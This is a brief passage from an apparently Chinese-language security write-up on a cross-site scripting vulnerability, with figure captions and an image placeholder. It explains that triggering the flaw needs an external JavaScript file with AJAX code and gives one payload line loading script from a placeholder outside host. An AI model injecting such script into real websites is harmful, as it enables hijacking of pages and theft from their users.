 确定
F4CK
Security Team
图 1-2-3
当然，只是 ALERT 是不够的，为了触发漏洞，我们必须引用外部的 JS 文件，因为无论哪个
条件，都需要一段 AJAX 脚本
如果直接引用 js 代码，会发现无法加载！代码如下，如图 1-2-4:
<script src=’http://www.xxx.com/1.js’></script>